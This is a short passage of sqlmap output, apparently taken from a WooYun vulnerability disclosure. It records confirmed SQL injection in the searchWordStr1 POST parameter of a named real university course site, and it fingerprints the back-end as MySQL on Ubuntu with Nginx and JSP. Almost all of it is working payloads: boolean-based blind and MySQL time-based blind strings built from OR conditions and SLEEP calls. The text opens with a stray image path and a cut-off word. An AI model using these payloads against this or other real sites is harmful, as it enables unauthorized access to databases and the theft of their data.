 equests:
---
Parameter: searchWordStr1 (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: courseLibType=countryCourseLib&searchWordStr1=-8576') OR 5293=5293
AND ('hLiu' LIKE 'hLiu
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: courseLibType=countryCourseLib&searchWordStr1=if(now()=sysdate(),s
leep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep
(0),0))OR"*/') OR SLEEP(5) AND ('SNgM' LIKE 'SNgM
---
[12:48:59] [WARNING] changes made by tampering scripts are not included in show
payload content(s)
[12:48:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[12:48:59] [INFO] fetched data logged to text files under 'C:\Users\asm\.sqlmap
output\sys-courses.nsmc.edu.cn'
www.wooyun.org